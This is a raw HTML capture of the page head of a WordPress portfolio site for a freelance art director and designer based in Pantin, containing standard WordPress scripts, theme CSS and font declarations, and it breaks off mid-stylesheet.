

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taniakoller.com/
body_size: 14078
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>Tania Koller Portfolio &#8211; Freelance art director &amp; designer &#8211; Freelance art director &amp; designer based in Pantin. I am specialized in webdesign, identity and editorial design.</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://taniakoller.com/wp-json/" /><link rel="alternate" type="application/json" href="http://taniakoller.com/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://taniakoller.com/" />
<link rel='shortlink' href='http://taniakoller.com/' />
<link rel="alternate" type="application/json+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2F&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("http://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="88-post-css">
			#content-88 #content_gf0gd8zia {padding-top: 1.1111111111111112rem;padding-bottom: 2.2777777777777777rem;}#content-88 #content_gf0gd8zia .is-content {border-width: 2.111111111111111rem;border-color: #ffffff;}@media screen and (max-width: 543.98px) { #content-88 #content_gf0gd8zia {padding-top: 0rem;padding-bottom: 1.3888888888888888rem;}#content-88 #content_gf0gd8zia .is-content {}}
					#content-88 #content_o835t7669 .thumb .post-title { 
						padding: 1rem 0 0 0;
					}
					#content_o835t7669 .thumb .post-title,
					#content_o835t7669 .thumb .post-title a {
						color: #000000;
						font-size: 16px;
						text-transform: none;
					}
					#content_o835t7669 .thumb .post-title span,
					#content_o835t7669 .thumb .post-title a span {
						color: #999999;
						font-size: 14px;
						text-transform: none;
						padding-top: 0.4444444444444444rem;
					}
					#content-88 #content_o835t7669 nav ul li a {
						color: #bbbbbb;
						text-transform: none;
					}
					#content-88 #content_o835t7669 nav ul li a:hover,
					#content-88 #content_o835t7669 nav ul li a.pg-filter-active {
						color: #000000;
						text-decoration: none;
					}
				#masonry-content_o835t7669{ margin: auto -30px !important; } .masonry-content_o835t7669-item { margin: 0px; padding-left: 30px; padding-right: 30px; padding-bottom: 60px; }@media screen and (min-width: 992px) and (max-width: 1169.98px) {}@media screen and (min-width: 768px) and (max-width: 991.98px) {}@media screen and (min-width: 544px) and (max-width: 767.98px) {}@media screen and (max-width: 543.98px) {.masonry-content_o835t7669-item {padding-bottom:  20px;}}#content-88 #content_ivoy901j1 .spacer { background-color: #ffffff; }#content-88 .transition-wrap {}#content-88 #content_5a06c00fa .is-content, #content-88 #content_5a06c00fa .is-content:after, #content-88 #content_5a06c00fa .is-content a, #content-88 #content_5a06c00fa .is-content a:before, #content-88 #content_5a06c00fa .is-content a:after, #content-88 #content_5a06c00fa .is-content img { transition: all 0.7s var(--ease-out-expo); }#content-88 #content_5a06c00fa .is-content {background-color: #ffffff;}#content-88 #content_5a06c00fa .is-content a, #content-88 #content_5a06c00fa .is-content a:before, #content-88 #content_5a06c00fa .is-content a:after {font-size: 0.9444444444444444rem;color: #000000;letter-spacing: 0.03333333333333333rem;margin-right: -0.03333333333333333rem;padding-bottom: 2.5rem;padding-left: 0rem;padding-right: 0rem;padding-top: 1.3888888888888888rem;}#content-88 #content_5a06c00fa .is-content:hover {background-color: #ffffff !important;}#content-88 #content_5a06c00fa .is-content:hover a, #content-88 #content_5a06c00fa .is-content:hover a:before, #content-88 #content_5a06c00fa .is-content:hover a:after {color: #686868 !important;}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-88 #content_5a06c00fa .is-content:hover {background-color: #ffffff !important;}#content-88 #content_5a06c00fa .is-content:hover a, #content-88 #content_5a06c00fa .is-content:hover a:before, #content-88 #content_5a06c00fa .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-88 #content_5a06c00fa .is-content:hover {background-color: #ffffff !important;}#content-88 #content_5a06c00fa .is-content:hover a, #content-88 #content_5a06c00fa .is-content:hover a:before, #content-88 #content_5a06c00fa .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-88 #content_5a06c00fa .is-content:hover {background-color: #ffffff !important;}#content-88 #content_5a06c00fa .is-content:hover a, #content-88 #content_5a06c00fa .is-content:hover a:before, #content-88 #content_5a06c00fa .is-content:hover a:after {color: #686868 !important;}}@media screen and (max-width: 543.98px) { #content-88 #content_5a06c00fa .is-content:hover {background-color: #ffffff !important;}#content-88 #content_5a06c00fa .is-content:hover a, #content-88 #content_5a06c00fa .is-content:hover a:before, #content-88 #content_5a06c00fa .is-content:hover a:after {color: #686868 !important;}}#content-88 #content_5a06c00fa {padding-top: 1.6666666666666667rem;}#content-88 #content_5a06c00fa .is-content {}@media screen and (max-width: 543.98px) { #content-88 #content_5a06c00fa {padding-top: 0.5555555555555556rem;padding-bottom: 0rem;}#content-88 #content_5a06c00fa .is-content {}}#content-88 #content_2afb7b3e5 .is-content, #content-88 #content_2afb7b3e5 .is-content:after, #content-88 #content_2afb7b3e5 .is-content a, #content-88 #content_2afb7b3e5 .is-content a:before, #content-88 #content_2afb7b3e5 .is-content a:after, #content-88 #content_2afb7b3e5 .is-content img { transition: all 0.7s var(--ease-out-expo); }#content-88 #content_2afb7b3e5 .is-content {background-color: #ffffff;}#content-88 #content_2afb7b3e5 .is-content a, #content-88 #content_2afb7b3e5 .is-content a:before, #content-88 #content_2afb7b3e5 .is-content a:after {font-size: 0.9444444444444444rem;color: #000000;letter-spacing: 0.03333333333333333rem;margin-right: -0.03333333333333333rem;padding-bottom: 2.3333333333333335rem;padding-left: 0rem;padding-right: 0.1111111111111111rem;padding-top: 1.3888888888888888rem;}#content-88 #content_2afb7b3e5 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_2afb7b3e5 .is-content:hover a, #content-88 #content_2afb7b3e5 .is-content:hover a:before, #content-88 #content_2afb7b3e5 .is-content:hover a:after {color: #686868 !important;}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-88 #content_2afb7b3e5 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_2afb7b3e5 .is-content:hover a, #content-88 #content_2afb7b3e5 .is-content:hover a:before, #content-88 #content_2afb7b3e5 .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-88 #content_2afb7b3e5 .is-content:hover {background-color: #ffffff !important;}#content-88 #content_2afb7b3e5 .is-content:hover a, #content-88 #content_2afb7b3e5 .is-content:hover a:before, #content-88 #content_2afb7b3e5 .is-content:hover a:after {color: #686868 !important;}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-88 #content_2afb7b3e5 .is-content:hover {background-color: 